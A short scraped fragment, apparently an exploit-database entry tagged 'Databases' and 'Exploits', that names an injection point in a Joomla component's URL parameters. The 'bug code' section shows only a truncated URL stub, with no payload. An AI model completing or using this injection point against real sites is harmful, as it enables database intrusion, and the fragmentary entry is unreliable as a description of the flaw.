
< -- bug code start -- >

path/index.php?
option=com_beeheard&controller=sug
-

< -- bug code end of -- >

Tags:
Databases
Exploits